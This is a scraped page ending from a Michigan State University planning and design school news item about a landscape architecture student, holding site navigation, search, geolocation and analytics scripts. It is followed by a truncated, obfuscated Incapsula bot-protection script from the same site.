    <div class="small-12 columns">
      <div class="row">
      
        <details class="hide-for-print article__tags">
            <summary>Tag List</summary>
            <ul>
                                <li>canraa scholarships, </li>
                                <li>canr alumni association, </li>
                                <li>class of 2023, </li>
                                <li>environmental design, </li>
                                <li>environmental stewardship, </li>
                                <li>featured news, </li>
                                <li>green careers, </li>
                                <li>landscape architecture, </li>
                                <li>scholarships, </li>
                                <li>school of planning design and construction, </li>
                                <li>students, </li>
                                <li>students, </li>
                                <li>sustainable design, </li>
                                <li>undergraduate, </li>
                                <li>urban design, </li>
                                <li>you belong here</li>
                            </ul>
        </details>
        
      </div>
    </div>
  </div>
  


<footer class="footer gtm-conversions-footer" >

      <div id="footer-social" class="footer__social  fs-page">

            <!-- footer: using tag information -->
      
      <div class="grid-container">
        <div class="grid-x grid-margin-x">
          <div class="cell small-12">
            <ul id="social">
              <li class="youtube"><a href="https://www.youtube.com/user/msuSPDC" data-gtmconversions="socialmedia-site"><img src="/contentAsset/raw-data/059381d0-44e1-4e20-8b65-4970a6d4eed6/fileAsset/" alt="follow us on youtube"></a></li>              <li class="twitter"><a href="https://twitter.com/MSUSPDC" data-gtmconversions="socialmedia-site"><img src="/contentAsset/raw-data/0c5b58aa-4b46-4dc3-a03e-81d2b9b53ca3/fileAsset/" alt="follow us on twitter"></a></li>                            <li class="facebook"><a href="https://www.facebook.com/MSUSPDC" data-gtmconversions="socialmedia-site"><img src="/contentAsset/raw-data/4e278cd5-26b5-4996-ace2-f3dd2c81d85b/fileAsset/" alt="follow us on facebook"></a></li>              <li class="instagram"><a href="https://www.instagram.com/msuspdc/" data-gtmconversions="socialmedia-site"><img src="/contentAsset/raw-data/c5546119-b2b5-4dd2-a0e5-4e119abd6f35/fileAsset/" alt="follow us on instagram"></a></li>              <li class="linkedin"><a href="https://www.linkedin.com/company/michigan-state-university-school-of-planning-design-and-construction" data-gtmconversions="socialmedia-site"><img src="/contentAsset/raw-data/339d69f7-7af4-49be-aac3-1a8ecf659545/fileAsset/byInode/1" alt="follow us on linkedin"></a></li>            </ul>
          </div>
        </div>
      </div>
    </div>
  

    <div class="grid-container footer__standard" style="margin-top: 40px;">
    <div class="grid-x grid-margin-x">
  
      
    <div class="cell small-12 large-4 footer__wordmark">
      <a href="https://msu.edu/" data-gtmconversions="logo-msu"> <img class="screen-msuwordmark" alt="Michigan State University" src="//cdn.cabs.msu.edu/brand/images/msu-wordmark-green.svg"></a>
    </div>
    <div class="cell small-12 large-8 footer__info">
      <ul class="footer__info__links">
                  <li>Call Us: <a href="tel:517-432-0704"><strong>517-432-0704</strong></a></li>            <li><a href="https://www.canr.msu.edu/spdc/contact" data-gtmconversions="footerlink">Contact Information</a></li>
            <li><a href="/sitemap?siteContext=spdc" data-gtmconversions="footerlink">Sitemap</a></li>
                  <li><a href="/accessibility" data-gtmconversions="footerlink">Accessibility</a></li>
          <li><a href="/privacy" data-gtmconversions="footerlink">Privacy</a></li>
                </ul>
      <ul class="footer__info__msu">
        <li>Call MSU: <a href="tel:+15173551855" data-gtmconversions="footerlink"><strong>(517) 355-1855</strong></a></li>
        <li>Visit: <strong><a href="http://msu.edu/" data-gtmconversions="footerlink">msu.edu</a></strong></li>
        <li><a href="https://civilrights.msu.edu/policies/index.html" data-gtmconversions="footerlink"><strong>Notice of Nondiscrimination</strong></a></li>
      </ul>
      <ul class="footer__info__copyright">
        <li><strong>Spartans Will</strong>.</li>
        <li>© Michigan State University</li>
      </ul>
    </div>
  </div> </div> 

<div class="row print-footer">
  <div class="small-12 columns" style="margin-bottom: 20px;">
                  <img src="/framework/images/canr-print-footer.png" alt="">
            </div>
  <div class="small-12 columns">
    <div class="print-disclaimer">
            <p>Issued in furtherance of MSU Extension work, acts of May 8 and June 30, 1914, in cooperation with the U.S. Department of Agriculture. Quentin Tyler, Director, MSU Extension, East Lansing, MI 48824. This information is for educational purposes only. Reference to commercial products or trade names does not imply endorsement by MSU Extension or bias against those not mentioned.</p>
<p>The 4-H Name and Emblem have special protections from Congress, protected by code 18 USC 707.</p>
<p>We comply with the Federal Trade Commission <a href="https://www.ftc.gov/enforcement/rules/rulemaking-regulatory-reform-proceedings/childrens-online-privacy-protection-rule">1998 Children&rsquo;s Online Privacy Protection Act (COPPA)</a>.</p>
    </div>
  </div>
</div>
</footer>

<!-- Mobile Toolbar -->
<nav id="mobile-nav" class="mobile-nav hide-for-large gtm-primary-mobile-nav gtm-conversions-mobilenav" >
  <button id="js-searchButton" aria-label="mobile search" class="mobile-nav__search-button" data-gtmconversions="mobilenav-button-search" data-canr-language-close="Close">
    <span id="js-mobileNavMag" class="mobile-nav__icon mobile-nav__magnifying-glass" aria-hidden="true">
      <span class="circle"></span>
      <span class="handle"></span>
    </span>
        Search
      </button>

  <button id="js-menuButton" aria-label="mobile menu" class="mobile-nav__search-button" data-gtmconversions="mobilenav-button-menu" data-canr-language-close="Close">
    <span id="js-mobileNavHamburger" class="mobile-nav__icon mobile-nav__hamburger">
      <span class="bar bar--one"></span>
      <span class="bar bar--two"></span>
      <span class="bar bar--three"></span>
    </span>
    Menu
  </button>

  <button id="js-shareButton" aria-label="mobile share" class="mobile-nav__share-button" data-gtmconversions="mobilenav-button-share" data-canr-language-close="Close" style="text-transform: capitalize;">
    <span id="js-mobileNavShare" class="mobile-nav__icon mobile-nav__share">
      <span class="circle circle--one"></span>
      <span class="bar bar--one"></span>
      <span class="circle circle--two"></span>
      <span class="bar bar--two"></span>
      <span class="circle circle--three"></span>
    </span>
    Share
  </button>
</nav>

<div id="js-mobile-searchBar" style="display: none;">
  <div class="mobile-nav__searchbar gtm-conversions-mobilesearch" >
    <div id="searchWrapper">
      













<style media="screen">
    .hintText {font-size: 0.75rem; font-style: italic;}
</style>

<form action="/search#results" method="get" id="searchWidget">
	    	        
	        	        	        	    
	    
		
		<input name="siteContext" type="hidden" value="spdc">
	    
		
		
			<div id="filterWrapper">
				<div id="filterScroll">
					<label for="mobileSearchBox">Search for</label> <input name="q" id="mobileSearchBox" type="text" placeholder="Search" value="">
					<div id="mobileSearchFilters"></div>
				</div>
			</div>

			<fieldset name="contentTypeOption" id="contentTypeOption" class="mobile-filters">
				<legend>Filter by content type</legend>
				<div class="radio-wrap">
					<input type="radio" id="all_search" name="content_search_radio" value="" onchange="toggleFilters()">
					<label class="label_for_radio_search" for="all_search">All Content</label>
				</div>
				<div class="radio-wrap">
					<input type="radio" id="article_search" name="content_search_radio" value="Article,DigitalDocument" onchange="toggleFilters()">
					<label class="label_for_radio_search" for="article_search">Articles</label>
				</div>
				<div class="radio-wrap">
					<input type="radio" id="course_search" name="content_search_radio" value="Course" onchange="toggleFilters()">
					<label class="label_for_radio_search" for="course_search">Courses</label>
				</div>
				<div class="radio-wrap">
					<input type="radio" id="event_search" name="content_search_radio" value="calendarEvent" onchange="toggleFilters()">
					<label class="label_for_radio_search" for="event_search">Events</label>
				</div>
				<div class="radio-wrap">
					<input type="radio" id="person_search" name="content_search_radio" value="Person" onchange="toggleFilters()">
					<label class="label_for_radio_search" for="person_search">People</label>
				</div>
				<div class="radio-wrap">
					<input type="radio" id="podcast_search" name="content_search_radio" value="AudioObject" onchange="toggleFilters()">
					<label class="label_for_radio_search" for="podcast_search">Podcasts</label>
				</div>
				<div class="radio-wrap">
					<input type="radio" id="publication_search" name="content_search_radio" value="DigitalDocument,Publication" onchange="toggleFilters()">
					<label class="label_for_radio_search" for="publication_search">Publications</label>
				</div>
				<div class="radio-wrap">
					<input type="radio" id="recipe_search" name="content_search_radio" value="Recipe" onchange="toggleFilters()">
					<label class="label_for_radio_search" for="recipe_search">Recipes</label>
				</div>
				<div class="radio-wrap">
					<input type="radio" id="video_search" name="content_search_radio" value="VideoObject" onchange="toggleFilters()">
					<label class="label_for_radio_search" for="video_search">Videos</label>
				</div>
			</fieldset>

	<div class="searchClearSubmit" id="searchClearSubmit">
    	<input type="submit" data-gtmconversions="button-search" name="search" value="Search" class="button">
	</div>
</form>


	        <script type="text/javascript">

				const toggleFilters = () => {
					var radioButtons = document.querySelectorAll('input[name=content_search_radio]');
					var searchWrapper = document.getElementById('searchWrapper');
					let filterHeight = window.innerHeight;

					radioButtons.forEach(radioButton => {
						// remove all checked attributes
						radioButton.removeAttribute('checked');

						// Then set checked on the one we are loading
						if ( radioButton.checked )  {
							radioButton.setAttribute('checked', '')
							loadCatsMobile(radioButton.value);
						}
					});

					setFilterFormHeight();
				}

	            function loadCatsMobile(value) {
					var contentTypeArray = [];
	                var xhttp = new XMLHttpRequest();
	                xhttp.onreadystatechange = function(){
	                    if (this.readyState == 4 && this.status == 200){
	                        document.getElementById("mobileSearchFilters").innerHTML = this.responseText;
	                        if(value == "calendarEvent"){
	                            	  
  

            	    	    		  		  	  	  		  		  		  	      
              
        
          var checkbox = document.getElementById("proximity");
var latLong = document.getElementById("latLong");
var errorMessage = document.getElementById("errorMessage");
var browser = document.getElementById("browser");
var geoLocation = document.getElementById("geoLocation");
var checkAddress = document.getElementById("proximityInput");

checkbox.addEventListener("click",getLocation);
function getLocation() {
    if(navigator.geolocation){
        if(checkbox.checked == true){
            geoLocation.style.display = "block";
            browser.addEventListener("click",browserLocation);
            function browserLocation(){
                if (browser.checked == true) {
                    console.log("browser checked");
                    navigator.geolocation.getCurrentPosition(showPosition, showError);
                }
            }
        } else{
            geoLocation.style.display = "none";
            latLong.value = "";
            browser.checked = false;
            console.log("cleared");
            //errorMessage.innerHTML = "";
        }
    } else{
        errorMessage.innerHTML = "Geolocation is not supported by this browser.";
    }
}

function showPosition(position) {
    latLong.value = position.coords.longitude +","+ position.coords.latitude;
    console.log(latLong.value);
    //errorMessage.innerHTML = "Find events near: <br> Latitude: " + position.coords.latitude + "<br>Longitude: " + position.coords.longitude;
}

function showError(error) {
  switch(error.code) {
    case error.PERMISSION_DENIED:
        console.log("denied");
      errorMessage.innerHTML = "User denied the request for Geolocation."
      break;
    case error.POSITION_UNAVAILABLE:
      errorMessage.innerHTML = "Location information is unavailable."
      break;
    case error.TIMEOUT:
      errorMessage.innerHTML = "The request to get user location timed out."
      break;
    case error.UNKNOWN_ERROR:
      errorMessage.innerHTML = "An unknown error occurred."
      break;
  }
}
    
    

  
  	                        }
	                    }
	                };
	                xhttp.open("GET", "https://www.canr.msu.edu/framework/search/site-searchcategories?contentTypeQuery="+value+"&mobile=true&tag=", true);
	                xhttp.send();
	            }

				const loadCurrentFilter = () => {
					var currentFilter = "";
					document.querySelectorAll('input[name=content_search_radio]').forEach(radio => {
						if ( radio.value == currentFilter) {
							radio.setAttribute('checked', '');
							console.log("current filter checked:" + radio.checked);
						}
					})

					loadCatsMobile(currentFilter);
				}

				loadCurrentFilter();
	        </script>
    </div>
  </div>
</div>

<div id="js-mobile-menu" style="display: none;">
  <div class="mobile-nav__menu gtm-conversions-mobilemenu" >
    <a href="https://msu.edu/" data-gtmconversions="logo-msu">
      <img alt="Michigan State University green logo graphic" src="//cdn.cabs.msu.edu/brand/images/masthead-helmet-green.svg" class="template__logo">
    </a>
    









    <h3 class="mobile-nav__site-title">    <a href="/spdc/" data-gtmconversions="title-site">School of Planning, Design and Construction</a>
</h3>
    
        
    <nav class="mobile-nav__contextual" aria-label="Contextual navigation">

            
      <ul>
                <li>
          <h4>
                      Related Content</h4>
        </li>

                  
                  
                                                        <li class=""><a href="/spdc/about_us" data-gtmconversions="navigation">About</a></li>
                      <li class=""><a href="/spdc/programs" data-gtmconversions="navigation">Programs</a></li>
                      <li class=""><a href="/spdc/Our-Team" data-gtmconversions="navigation">People</a></li>
                      <li class=""><a href="/spdc/student_services" data-gtmconversions="navigation">Students</a></li>
                      <li class=""><a href="/spdc/research-outreach" data-gtmconversions="navigation">Research & Outreach</a></li>
                      <li class=""><a href="/spdc/spdc-events" data-gtmconversions="navigation">Events</a></li>
                      <li class=""><a href="/spdc/news" data-gtmconversions="navigation">News</a></li>
                      <li class=""><a href="/spdc/giving" data-gtmconversions="navigation">Giving</a></li>
          
                    </ul>
    </nav>
  </div>
</div>

<div id="js-mobile-share" style="display: none;">
  <div class="mobile-nav__share gtm-conversions-mobileshare" >
    <!-- Set URL for sharing content -->
                    
    


<ul class="social-share-buttons">
  <li><a href="https://www.facebook.com/sharer.php?u=https://www.canr.msu.edu/news/landscape-architecture-program-combines-science-with-design" class="facebook button" data-gtmconversions="share-facebook"><img src="/contentAsset/raw-data/4e278cd5-26b5-4996-ace2-f3dd2c81d85b/fileAsset/" alt="share this on facebook">Share</a></li>
  <li><a href="https://twitter.com/share?url=https://www.canr.msu.edu/news/landscape-architecture-program-combines-science-with-design&text=Landscape%20architecture%20student%20combines%20science%20with%20design" class="twitter button" data-gtmconversions="share-twitter"><img src="/contentAsset/raw-data/0c5b58aa-4b46-4dc3-a03e-81d2b9b53ca3/fileAsset/" alt="share this on twitter">Tweet</a></li>
  <li><a href="https://pinterest.com/pin/create/bookmarklet/?media=https://canr.msu.edu/contentAsset/image/863b5d6c-0cf4-49f3-9d9d-6f284288764f/fileAsset/Resize,Jpeg/resize_w/750/jpeg_q/80&url=https://www.canr.msu.edu/news/landscape-architecture-program-combines-science-with-design&description=Landscape%20architecture%20student%20combines%20science%20with%20design" class="pinterest button" data-gtmconversions="share-pinterest"><img src="/contentAsset/raw-data/65ba9048-07e2-4401-abff-4f888ffa3b43/fileAsset/" alt="save to Pinterest">Save</a></li>
  <li><a href="https://www.linkedin.com/shareArticle?url=https://www.canr.msu.edu/news/landscape-architecture-program-combines-science-with-design&title=Landscape%20architecture%20student%20combines%20science%20with%20design" class="linkedin button" data-gtmconversions="share-linkedin"><img src="/contentAsset/raw-data/339d69f7-7af4-49be-aac3-1a8ecf659545/fileAsset/byInode/1" alt="share this on linkedin">Share</a></li>
  <li><a href="#" class="print button" onclick="window.print();return false;" data-gtmconversions="share-print"><img src="/contentAsset/image/a881a763-3dbe-4d49-bfd3-e5f6a968bae6/fileAsset/filter/Resize/resize_w/12/resize_h/12" alt="print this page">Print</a></li>
  <li><a href="mailto:?subject=Check%20this%20out%20from%20MSU%20CANR&amp;body=Check%20out%20this%20site%20https://www.canr.msu.edu/news/landscape-architecture-program-combines-science-with-design." class="email button" data-gtmconversions="share-email"><img src="/contentAsset/image/d79fdb33-136b-400d-b256-f76058989639/fileAsset/filter/Resize/resize_w/12/resize_h/12" alt="Email this page">Email</a></li>
</ul>
  </div>
</div>

<script src="/application/themes/canr-msu/js/vendor.min.js"></script> <script src="/application/themes/canr-msu/js/main.min.js"></script>



<!-- Audio Button Click Tracking -->
<script type="text/javascript" src=/framework/js/audioClickTracker.js></script>

    <!-- Content Engagement Tracking -->
    <script type="text/javascript" src=/framework/js/contentEngagement.js></script>

<!-- Liek/Dislike Click Tracking -->
<script type="text/javascript" src=/framework/js/wasThisUseful.js></script>

<!-- =============================================== -->

    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', '', 'auto');
    ga('set', {
      'contentGroup1': "School of Planning, Design and Construction",
      'dimension1' : "School of Planning, Design and Construction"
    });

    ga('send', 'pageview');
  </script>

  <script>
    gtag('set', {
                  'content_group5':'|canraa scholarships|canr alumni association|class of 2023|environmental design|environmental stewardship|featured news|green careers|landscape architecture|scholarships|school of planning design and construction|students|students|sustainable design|undergraduate|urban design|you belong here|',
        'dimension5':'|canraa scholarships|canr alumni association|class of 2023|environmental design|environmental stewardship|featured news|green careers|landscape architecture|scholarships|school of planning design and construction|students|students|sustainable design|undergraduate|urban design|you belong here|',
              'dimension8':'none'
        });

    dataLayer.push(
      {"event": "page-loaded-with-parameters"}
    );

    gtag('config', 'UA-23758824-47', {'cookie_domain': 'msu.edu', 'content_group1':"School of Planning, Design and Construction"});
  </script>


          </div><!-- off-canvas-content -->
  </div><!---off canvas-wrapper -->


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=601082253" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.canr.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=601082253
body_size: 19267
content:
var _0x521f=['\x52\x77\x48\x44\x6e\x63\x4b\x62\x53\x56\x52\x4a\x77\x34\x38\x54\x58\x48\x59\x3d','\x77\x37\x66\x44\x75\x73\x4b\x71\x4f\x67\x2f\x43\x74\x77\x3d\x3d','\x58\x4d\x4f\x7a\x51\x53\x72\x44\x69\x53\x2f\x44\x67\x79\x44\x44\x70\x44\x48\x44\x73\x38\x4b\x4e\x54\x41\x3d\x3d','\x64\x63\x4f\x71\x48\x46\x54\x44\x75\x46\x77\x3d','\x77\x35\x2f\x44\x75\x43\x55\x3d','\x53\x63\x4f\x36\x58\x7a\x33\x44\x67\x54\x48\x44\x73\x6d\x44\x43\x71\x69\x54\x43\x76\x63\x4b\x58\x41\x73\x4b\x58\x77\x70\x38\x45\x51\x73\x4f\x7a','\x57\x51\x54\x44\x76\x63\x4b\x50\x58\x51\x3d\x3d','\x77\x35\x44\x43\x71\x63\x4b\x4e\x63\x54\x58\x43\x68\x46\x6e\x44\x75\x4d\x4f\x44\x77\x72\x6f\x77\x77\x35\x58\x44\x68\x45\x4c\x44\x68\x6b\x50\x44\x76\x77\x3d\x3d','\x77\x71\x70\x67\x77\x72\x6b\x67\x42\x41\x3d\x3d','\x50\x4d\x4b\x63\x55\x38\x4f\x2b\x52\x38\x4b\x58\x77\x34\x62\x43\x71\x67\x3d\x3d','\x77\x72\x78\x70\x77\x70\x51\x35\x66\x4d\x4b\x68\x77\x35\x50\x43\x76\x73\x4b\x41\x77\x34\x78\x41\x47\x73\x4b\x54\x53\x56\x74\x65\x77\x36\x38\x68','\x49\x4d\x4f\x43\x77\x71\x62\x44\x70\x41\x41\x66','\x4a\x38\x4f\x36\x59\x4d\x4f\x47\x77\x70\x78\x47\x61\x4d\x4f\x66','\x4c\x31\x77\x59\x50\x7a\x66\x44\x6e\x4d\x4f\x64\x77\x36\x41\x6a\x77\x35\x68\x37\x4d\x73\x4b\x46\x77\x36\x33\x44\x70\x67\x3d\x3d','\x77\x71\x4e\x33\x49\x73\x4b\x36\x77\x37\x33\x43\x6d\x41\x3d\x3d','\x77\x6f\x72\x44\x75\x6b\x44\x44\x68\x4d\x4b\x65','\x77\x72\x72\x43\x6c\x38\x4b\x71\x56\x4d\x4f\x79\x62\x6a\x72\x43\x6e\x33\x35\x63\x77\x36\x33\x44\x76\x73\x4f\x66\x49\x43\x48\x43\x6b\x6d\x54\x44\x75\x53\x77\x7a','\x54\x38\x4f\x42\x58\x63\x4f\x35\x58\x52\x33\x44\x69\x63\x4f\x35\x41\x63\x4f\x33','\x77\x70\x4c\x44\x69\x4d\x4f\x38\x77\x72\x4a\x7a\x77\x71\x39\x54\x48\x4d\x4f\x47\x77\x37\x5a\x68\x77\x71\x49\x33\x77\x37\x44\x43\x6f\x73\x4f\x58\x4e\x38\x4b\x6f\x77\x71\x48\x43\x67\x4d\x4b\x6d\x51\x6b\x34\x3d','\x77\x6f\x72\x44\x69\x4d\x4f\x6d\x77\x71\x35\x78','\x77\x72\x39\x75\x77\x35\x6f\x3d','\x4b\x4d\x4f\x72\x65\x38\x4f\x69\x77\x6f\x56\x47\x66\x4d\x4f\x4a','\x77\x70\x31\x71\x77\x6f\x67\x31\x65\x4d\x4b\x30\x77\x6f\x6e\x43\x75\x73\x4b\x58\x77\x70\x74\x51\x51\x73\x4b\x52\x59\x31\x6c\x62\x77\x37\x4d\x6c\x54\x7a\x33\x43\x76\x48\x48\x43\x71\x63\x4f\x46\x46\x73\x4f\x69','\x77\x34\x48\x43\x67\x38\x4b\x55\x77\x34\x30\x67','\x77\x6f\x39\x6a\x49\x73\x4f\x56\x77\x72\x67\x4e\x77\x34\x63\x3d','\x54\x63\x4f\x6a\x46\x77\x63\x3d','\x77\x36\x34\x52\x77\x36\x50\x43\x72\x73\x4b\x62\x77\x72\x73\x54','\x5a\x38\x4f\x37\x47\x30\x50\x44\x6f\x31\x6a\x44\x67\x48\x76\x44\x69\x63\x4b\x4c\x62\x63\x4b\x2f\x77\x37\x33\x43\x71\x38\x4f\x37\x57\x54\x42\x66\x77\x70\x62\x43\x69\x41\x3d\x3d','\x77\x71\x54\x43\x70\x4d\x4b\x4d','\x77\x6f\x72\x44\x76\x46\x66\x44\x6b\x63\x4b\x5a\x77\x70\x44\x43\x67\x63\x4b\x64\x5a\x44\x55\x3d','\x77\x72\x41\x6b\x43\x38\x4b\x36\x62\x38\x4f\x6a\x46\x6d\x62\x43\x76\x4d\x4f\x6e\x77\x35\x76\x44\x71\x32\x72\x43\x6a\x63\x4b\x50\x5a\x4d\x4f\x50\x53\x63\x4b\x6c\x77\x72\x72\x44\x69\x77\x3d\x3d','\x77\x70\x50\x44\x71\x45\x2f\x44\x67\x63\x4b\x4f','\x66\x38\x4f\x58\x41\x77\x3d\x3d','\x55\x6b\x45\x51\x77\x70\x46\x71\x57\x42\x78\x78\x77\x6f\x2f\x43\x6c\x52\x51\x3d','\x77\x6f\x62\x44\x67\x51\x55\x70\x77\x6f\x4c\x43\x67\x43\x51\x78\x77\x70\x58\x44\x69\x77\x64\x7a\x77\x6f\x30\x63\x77\x72\x7a\x44\x6b\x31\x66\x44\x6c\x41\x34\x72\x77\x35\x66\x43\x72\x44\x6a\x44\x73\x73\x4f\x68\x77\x36\x31\x51\x77\x6f\x34\x3d','\x77\x72\x72\x43\x6a\x44\x31\x54\x77\x37\x4d\x76','\x77\x6f\x6a\x43\x6b\x54\x5a\x6e\x77\x34\x73\x4f\x77\x72\x56\x31\x77\x72\x52\x45\x77\x6f\x51\x6f\x77\x35\x4c\x44\x70\x32\x33\x43\x73\x52\x77\x2f\x77\x70\x50\x43\x6b\x63\x4f\x50','\x77\x6f\x31\x77\x77\x71\x64\x57\x4b\x43\x46\x57\x41\x48\x72\x43\x72\x53\x33\x43\x6c\x63\x4b\x73\x62\x63\x4f\x6b\x77\x70\x48\x44\x76\x6e\x5a\x35\x77\x36\x54\x44\x73\x38\x4f\x37\x50\x48\x39\x44\x54\x53\x59\x43\x77\x6f\x55\x3d','\x77\x37\x59\x46\x77\x36\x4c\x43\x75\x63\x4b\x62','\x54\x58\x4e\x75\x77\x35\x4a\x73\x49\x51\x58\x43\x73\x63\x4f\x76\x77\x6f\x74\x2f','\x5a\x4d\x4f\x39\x4a\x6c\x50\x44\x76\x6b\x62\x43\x67\x48\x4d\x3d','\x42\x73\x4f\x6c\x65\x73\x4f\x70\x77\x70\x56\x47\x64\x63\x4b\x45\x77\x72\x63\x38\x77\x35\x48\x44\x70\x63\x4f\x32\x61\x63\x4f\x75\x58\x4d\x4f\x45\x77\x34\x76\x43\x6e\x46\x78\x55\x77\x72\x7a\x43\x6c\x63\x4b\x2f\x5a\x38\x4f\x33\x5a\x31\x76\x43\x67\x46\x44\x43\x73\x38\x4b\x36\x77\x34\x44\x43\x71\x69\x6b\x79\x77\x72\x6e\x43\x6f\x38\x4b\x4d\x53\x4d\x4b\x6c\x77\x6f\x31\x30\x77\x35\x33\x43\x6b\x38\x4f\x66\x5a\x31\x54\x43\x6a\x63\x4f\x45\x77\x72\x4c\x44\x71\x45\x54\x43\x6b\x6c\x51\x45\x77\x72\x39\x34\x62\x31\x67\x76\x77\x34\x68\x53\x62\x63\x4b\x52\x77\x6f\x31\x4d\x77\x71\x66\x43\x76\x68\x63\x65\x43\x33\x7a\x44\x67\x41\x33\x43\x68\x63\x4f\x56\x77\x35\x2f\x43\x74\x7a\x44\x44\x72\x4d\x4b\x38\x48\x56\x63\x3d','\x77\x35\x48\x43\x6f\x63\x4b\x50\x59\x44\x38\x3d','\x77\x37\x6e\x44\x68\x38\x4b\x58','\x77\x6f\x6b\x34\x54\x41\x3d\x3d','\x5a\x73\x4f\x33\x42\x31\x54\x44\x70\x55\x44\x43\x67\x47\x63\x3d','\x77\x72\x6c\x5a\x77\x37\x67\x47\x4e\x68\x7a\x44\x76\x32\x45\x3d','\x77\x72\x48\x43\x6d\x7a\x42\x46','\x77\x72\x5a\x6e\x77\x6f\x45\x6c\x64\x73\x4b\x6c\x77\x34\x6e\x43\x70\x63\x4f\x63\x77\x6f\x5a\x4d\x43\x63\x4b\x54\x5a\x31\x4a\x52\x77\x36\x67\x66\x43\x58\x66\x43\x74\x51\x3d\x3d','\x57\x73\x4f\x50\x58\x38\x4f\x69\x58\x51\x3d\x3d','\x77\x6f\x31\x4d\x77\x6f\x72\x44\x69\x48\x6c\x52\x77\x72\x6c\x69\x53\x4d\x4f\x71\x63\x63\x4f\x31','\x77\x36\x55\x53\x77\x36\x2f\x43\x6f\x4d\x4f\x51\x77\x72\x30\x39\x77\x35\x50\x44\x6e\x7a\x30\x33\x77\x6f\x66\x44\x6d\x73\x4f\x37\x46\x67\x70\x6a\x53\x38\x4f\x37\x45\x73\x4b\x77\x77\x37\x38\x3d','\x77\x72\x4d\x69\x4e\x73\x4b\x71\x63\x73\x4f\x39\x56\x6d\x34\x3d','\x77\x36\x6e\x43\x70\x30\x5a\x73\x48\x38\x4f\x64\x48\x63\x4b\x6a\x42\x43\x35\x6f\x77\x6f\x44\x44\x6c\x63\x4f\x32\x77\x37\x2f\x43\x73\x38\x4b\x30\x77\x36\x33\x43\x6b\x38\x4f\x6b\x4d\x63\x4f\x38\x55\x58\x30\x3d','\x53\x31\x55\x49\x77\x6f\x46\x39','\x77\x37\x58\x43\x73\x6b\x51\x3d','\x4d\x63\x4b\x75\x77\x37\x6e\x44\x76\x63\x4f\x68\x64\x4d\x4b\x62\x61\x38\x4f\x50\x4b\x67\x3d\x3d','\x77\x35\x62\x44\x6d\x73\x4b\x54\x56\x38\x4f\x77\x57\x63\x4f\x73\x63\x41\x3d\x3d','\x42\x4d\x4b\x35\x4b\x79\x63\x72\x4d\x46\x31\x41\x44\x53\x62\x44\x76\x42\x4d\x3d','\x77\x36\x58\x44\x71\x38\x4b\x6e\x50\x52\x4d\x3d','\x77\x70\x70\x41\x77\x70\x76\x44\x6d\x48\x46\x61\x77\x37\x6c\x2b\x59\x4d\x4f\x73\x63\x73\x4f\x34\x77\x71\x34\x3d','\x50\x63\x4b\x75\x77\x36\x62\x44\x73\x38\x4f\x71\x5a\x51\x3d\x3d','\x4a\x46\x49\x50\x4a\x6a\x6b\x3d','\x77\x71\x70\x45\x77\x36\x4d\x47\x4b\x77\x41\x3d','\x61\x31\x7a\x44\x6f\x63\x4b\x48\x77\x70\x41\x74\x77\x35\x44\x43\x6d\x38\x4f\x49\x77\x71\x68\x2b\x77\x36\x72\x43\x6b\x38\x4b\x50\x62\x38\x4b\x7a','\x77\x36\x4c\x43\x76\x6c\x6c\x32\x44\x4d\x4f\x50','\x77\x34\x31\x4e\x4e\x44\x62\x43\x75\x38\x4f\x31\x77\x36\x54\x44\x71\x73\x4b\x54\x49\x52\x39\x74\x58\x63\x4f\x4b\x66\x51\x3d\x3d','\x58\x38\x4b\x78\x77\x37\x70\x6f\x53\x73\x4f\x70','\x49\x63\x4b\x6d\x56\x63\x4f\x59\x77\x37\x41\x6a\x42\x4d\x4f\x36\x4a\x63\x4b\x71\x77\x70\x51\x38\x77\x71\x5a\x2f\x66\x41\x50\x44\x74\x63\x4f\x30\x48\x33\x77\x6b\x66\x67\x3d\x3d','\x4a\x45\x55\x48\x4a\x53\x54\x44\x6a\x67\x3d\x3d','\x77\x37\x44\x43\x72\x31\x35\x68\x46\x38\x4f\x4c\x52\x38\x4b\x45\x50\x30\x52\x50\x77\x71\x72\x44\x74\x63\x4f\x48\x77\x35\x6e\x43\x6e\x4d\x4b\x42\x77\x35\x66\x43\x72\x77\x3d\x3d','\x77\x37\x6a\x44\x70\x73\x4b\x35\x63\x4d\x4f\x42\x66\x73\x4f\x63\x58\x52\x44\x44\x68\x6d\x33\x44\x6f\x67\x3d\x3d','\x77\x71\x7a\x43\x6f\x4d\x4f\x6d\x44\x73\x4b\x66\x77\x36\x4c\x43\x72\x53\x45\x4f\x55\x69\x31\x6a\x65\x63\x4f\x31\x65\x4d\x4f\x75\x59\x73\x4b\x49\x77\x36\x6a\x43\x70\x6d\x34\x67\x77\x72\x31\x56\x77\x71\x6e\x44\x6a\x30\x52\x58\x47\x41\x3d\x3d','\x54\x4d\x4b\x6f\x77\x37\x39\x75\x57\x77\x3d\x3d','\x4d\x55\x38\x68','\x51\x67\x7a\x44\x76\x4d\x4b\x66\x62\x45\x73\x67\x61\x4d\x4b\x35','\x77\x35\x7a\x44\x69\x73\x4b\x54\x55\x38\x4f\x77\x57\x41\x3d\x3d','\x77\x72\x48\x43\x6c\x53\x4a\x4a\x77\x36\x41\x39\x77\x71\x52\x30\x77\x71\x49\x50\x77\x6f\x59\x74\x77\x34\x6e\x44\x70\x30\x66\x43\x73\x41\x46\x6c\x77\x70\x72\x43\x6a\x4d\x4f\x56\x57\x57\x48\x43\x70\x63\x4f\x73\x66\x73\x4f\x69','\x41\x73\x4f\x56\x57\x77\x51\x43','\x57\x38\x4f\x48\x58\x63\x4f\x7a\x56\x77\x6e\x43\x6b\x38\x4f\x33\x41\x73\x4f\x32\x47\x58\x4c\x43\x73\x63\x4b\x68\x77\x6f\x34\x73\x77\x71\x51\x3d','\x4d\x4d\x4b\x7a\x77\x36\x62\x44\x70\x38\x4f\x32\x59\x67\x3d\x3d','\x4a\x4d\x4f\x41\x77\x35\x31\x65\x77\x37\x4e\x55\x77\x35\x4e\x69\x4d\x73\x4b\x45','\x66\